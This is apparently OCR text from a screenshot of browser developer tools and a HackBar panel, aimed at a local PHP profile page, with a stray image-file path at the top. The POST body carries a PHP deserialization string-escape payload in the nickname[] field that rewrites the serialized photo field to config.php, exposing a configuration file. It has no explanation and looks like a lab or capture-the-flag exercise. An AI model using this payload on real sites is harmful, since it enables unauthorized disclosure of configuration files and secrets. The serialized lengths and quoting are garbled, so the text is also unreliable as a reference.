 127.0.0.1/1.php
应用 个人中心 已导入
a:4:{s:5:"phone";s:11:"12345645645";s:5:"email";s:10:"asd@qq.com";s:8:"nickname";a:1:
{i:0;s:33:"666";}s:5:"photo";s:10:config.php";}s:5:"photo";s:39:"upload/584da0a485f209242059e6de66aac904";}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
phone=12345645645&email=asd@qq.com&nickname[]=666";}s:5:"photo";s:10:config.php&name=123